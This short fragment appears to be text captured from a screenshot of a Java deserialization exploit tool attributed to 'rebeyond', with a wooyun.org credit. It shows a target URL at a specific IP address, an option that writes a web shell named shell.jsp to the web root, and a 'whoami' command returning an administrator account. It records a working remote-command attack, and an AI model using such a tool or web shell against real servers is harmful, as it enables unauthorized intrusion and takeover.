 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://110.249.253.5:8000/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
4aba66de2a2b44b\administrator
www.wooyun.org